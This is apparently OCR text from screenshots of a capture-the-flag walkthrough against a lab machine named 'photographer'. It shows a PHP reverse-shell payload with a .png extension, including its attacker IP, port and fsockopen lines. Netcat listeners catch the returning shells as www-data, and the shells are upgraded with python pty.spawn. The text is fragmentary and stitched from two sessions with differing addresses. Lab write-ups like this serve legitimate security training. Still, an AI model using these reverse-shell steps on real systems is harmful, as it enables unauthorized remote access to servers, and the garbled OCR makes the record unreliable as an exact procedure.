 tmux new-session -s Photographer_machine
File Actions Edit View Help
_ photographer grep '$ip \|\$port' php-reverse-shell.php.png
$ip = '192.168.10.102';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
printit("Successfully opened reverse shell to $ip:$port");
_ photographer
_ photographer nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.10.102] from (UNKNOWN) [192.168.10.51] 33582
Linux photographer 4.15.0-107-generic #108~16.04.1-Ubuntu SMP Fri Jun 12 02:57:13
UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:37:49 up  3:23,  0 users,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@photographer:/$
root@kali: ~ root@kali: ~ root@kali: ~
:~# nc -nlvp 4000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4000
Ncat: Listening on 0.0.0.0:4000
Ncat: Connection from 192.168.57.19.
Ncat: Connection from 192.168.57.19:34500.
Linux photographer 4.15.0-107-generic #108~16.04.1-Ubuntu SMP Fri Jun 12 02:57:13 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 09:21:33 up 55 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@photographer:/$
[Photograp0:zsh  1:Downloads- 2:php* "kali" 14:46 01-Sep-20